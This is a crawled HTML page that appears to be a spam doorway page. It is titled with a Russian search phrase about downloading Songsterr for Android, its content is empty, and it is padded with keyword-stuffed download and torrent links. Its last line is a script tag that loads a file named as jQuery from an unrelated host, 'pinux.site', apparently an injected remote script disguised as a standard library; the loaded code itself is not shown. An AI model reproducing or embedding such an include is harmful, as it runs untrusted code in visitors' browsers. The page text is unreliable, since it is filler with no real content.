

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-songsterr-skachat-na-android.html
body_size: 1843
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Songsterr скачать на андроид - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Songsterr скачать на андроид</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-rezyume-dlya-pedagoga-obrazec.html">Резюме для педагога образец</a></li>
                                <li><a href="bpp0j-proshivka-na-printer-canon.html">Прошивка на принтер canon</a></li>
                                <li><a href="bpp0j-fate-zero-1-sezon-skachat-torrent.html">Fate zero 1 сезон скачать торрент</a></li>
                                <li><a href="bpp0j-skachat-knigi-elena-mihalkova-torrent.html">Скачать книги елена михалкова торрент</a></li>
                                <li><a href="bpp0j-nayti-budilnik-v-telefone.html">Найти будильник в телефоне</a></li>
                                <li><a href="bpp0j-etiketki-na-specii-shablony-klipart-skachat-besplatno.html">Этикетки на специи шаблоны клипарт скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-ledokol-film-skachat.html">Ледокол фильм скачать</a></li>
                                            <li><a href="bpp0j-trudovoy-dogovor-direktora-po-prodazham-skachat.html">Трудовой договор директора по продажам скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-kupit-splatterhouse-na-xbox-360.html">Купить splatterhouse на xbox 360</a></li>
                                            <li><a href="bpp0j-yandeks-video-mobilnaya-versiya.html">Яндекс видео мобильная версия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-obrazec-zhaloby-na-parkovku-na-gazone.html">Образец жалобы на парковку на газоне</a></li>
                                            <li><a href="bpp0j-kak-osporit-brachnyy-dogovor-sudebnaya-praktika.html">Как оспорить брачный договор судебная практика</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-legenda-ob-iskatele-skachat-vse-serii-torrent.html">Легенда об искателе скачать все серии торрент</a></li>
                                            <li><a href="bpp0j-skachat-bitlz-girl-mp3.html">Скачать битлз girl mp3</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
